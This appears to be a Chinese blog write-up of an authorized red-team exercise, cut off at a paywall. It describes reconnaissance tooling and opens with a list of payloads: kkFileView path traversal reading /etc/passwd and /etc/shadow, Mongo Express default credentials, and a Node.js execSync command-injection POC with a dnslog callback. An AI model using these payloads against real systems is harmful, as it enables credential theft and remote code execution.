1、密探/无影:url指纹探测

2、Oneforall:子域名收集,资产收集,

3、漏洞名称:kkFileView漏洞 getCorsFile?urlPath=file:///etc/passwd shadow

4、遍历漏洞:getCorsFile?urlPath=file:///etc/passwd

getCorsFile?urlPath=file:///etc/shadow

5、漏洞名称:Mongo Express 默认的账号密码(

admin:pass)

可利用无影探测是否为:Mongo ExpressPOC:

document=this.constructor.constructor("return process")().mainModule.require("child_process").execSync("ping 3apk66.dnslog.cn")

6、webshell木马

0x1 前言

哈喽,师傅们!

这次给师傅们分享的是上上个星期的地级市护网的攻防演练的两个案例,涉及到的知识点可能比较偏,下面我也会提前给师傅们拓展下改漏洞相关的知识点内容。护网攻防演练中,涉及到的很多敏感内容这里会进行打码操作,然后这里简单给师傅们分享下两个攻防演练中的真实案例,也让没有打过红队攻防演练的师傅们学习下,感受下思路过程。

0x2 资产测绘

1、确定目标资产



在进行攻防演练之前,开始就是进行资产的划分了,我们有两支红队,然后每个队伍都划分不一样的资产目标,然后再在每个队伍里面划分每个人的任务安排,下面的信息资产收集调研表就是我所分配的一部分资产

img



2、域名/子域名收集

这里我先把这些域名收集好,把他们都放到一个txt文件里面,然后再使用我们的然后使用oneforall收集改目标站点的子域名

img



然后跑完以后,结果会在result文件 里面

img



然后再使用exec表进行筛选状态码为200的域名,且再进行域名和IP去重的操作,为了后面减少测试的工作量

img



3、URL指纹探测

收集完上面的IP和域名以及子域名,然后就可以使用无影这款工具进行URL指纹探测,看看存在哪些可以利用,或者可以攻击的点

img



或者还可以使用密探这款工具进行指纹识别等操作,都很简单,半自动化扫描

然后再根据上面探测到的信息上网查找相关打点的方法,然后再进行一波渗透测试的操作

img

0x3 攻防演练案例一

kkFileView漏洞简介

•kkFileView为文件文档在线预览解决方案,该项目使用流行的spring boot搭建,易上手和部署,基本支持主流办公文档的在线预览。

•近期,网宿安全演武实验室监测到kkFileView存在远程代码执行漏洞(网宿评分:危急,CVSS3.1评分:9.8):远程攻击者无需身份

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

9709

9709

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?